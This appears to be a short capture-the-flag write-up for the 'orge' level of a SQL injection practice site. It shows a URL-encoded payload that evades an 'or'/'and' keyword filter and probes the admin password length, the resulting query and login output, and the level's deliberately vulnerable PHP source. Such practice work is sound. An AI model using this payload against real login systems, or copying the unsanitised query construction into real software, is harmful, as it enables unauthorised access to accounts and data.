 los.eagle-jump.org/orge
los.eagle-jump.org/orge_40d2b61f694f72448be9c97d1cea2480.php?pw=%27%20||%20id=%27admin%27%20%26%26%20length(pw)=8%23
query : select id from prob_orge where id='guest' and pw='' || id='admin' && length(pw)=8#'
Hello admin
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_orge where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_orge where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysql_fetch_array(mysql_query($query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orge");
  highlight_file(__FILE__);
?>